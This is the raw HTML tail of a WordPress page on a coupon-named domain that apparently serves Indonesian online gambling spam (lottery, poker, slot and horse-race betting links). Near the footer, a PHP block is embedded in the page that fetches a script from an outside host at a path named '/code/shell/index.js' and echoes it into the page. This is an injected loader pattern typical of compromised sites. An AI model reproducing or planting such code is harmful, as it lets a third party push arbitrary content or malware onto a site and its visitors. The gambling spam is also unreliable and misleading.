	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-terbaik-dengan-pasaran-internasional-lengkap/">Agen Judi Pacuan Kuda Online 2025 Terbaik untuk Pasaran Internasional Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-profesional-dengan-pembayaran-cepat/">Situs Taruhan Pacuan Kuda Online 2025: Agen Profesional Dengan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
